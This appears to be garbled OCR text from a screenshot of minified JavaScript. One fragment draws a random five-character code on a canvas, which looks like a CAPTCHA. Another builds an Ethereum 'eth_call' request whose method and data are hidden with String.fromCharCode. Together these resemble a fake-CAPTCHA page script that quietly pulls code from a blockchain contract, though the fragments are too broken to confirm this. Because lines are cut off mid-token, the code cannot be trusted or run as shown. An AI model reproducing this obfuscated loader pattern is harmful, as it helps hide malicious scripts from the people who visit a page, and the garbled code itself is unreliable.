
enC=function(){var
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.from